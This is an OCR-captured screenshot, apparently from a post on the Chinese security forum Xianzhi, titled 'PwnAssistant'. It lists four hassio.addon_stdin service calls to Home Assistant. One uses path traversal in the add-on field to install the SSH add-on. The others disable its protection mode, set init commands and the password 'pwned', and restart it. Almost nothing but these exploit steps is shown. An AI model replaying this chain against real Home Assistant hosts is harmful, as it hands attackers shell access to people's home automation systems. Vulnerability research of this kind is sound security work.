 PwnAssistant
Call hassio.addon_stdin with data Show Less
Server: Choose
{"addon": "../store/addons/a0d7b954_ssh/install?", "input": {}}
Show When Run:
Call hassio.addon_stdin with data Show Less
Server: Choose
{"addon": "a0d7b954_ssh/security?", "input": {"protected":false}}
Show When Run:
Call hassio.addon_stdin with data Show Less
Server: Choose
{"addon": "a0d7b954_ssh/options?", "input": {"options":{"init_commands":
["touch /tmp/pwned-ha", "ls /tmp"], "packages": [], "share_sessions": false, "zsh":
true, "ssh": {"allow_agent_forwarding":false,
"allow_remote_port_forwarding":false, "allow_tcp_forwarding":false,
"authorized_keys": [], "compatibility_mode": false, "password":"pwned",
"sftp":false, "username":"hassio"}}}}
Show When Run:
Call hassio.addon_stdin with data Show Less
Server: Choose
{"addon": "a0d7b954_ssh/restart?", "input": {}}
Show When Run:
先知社区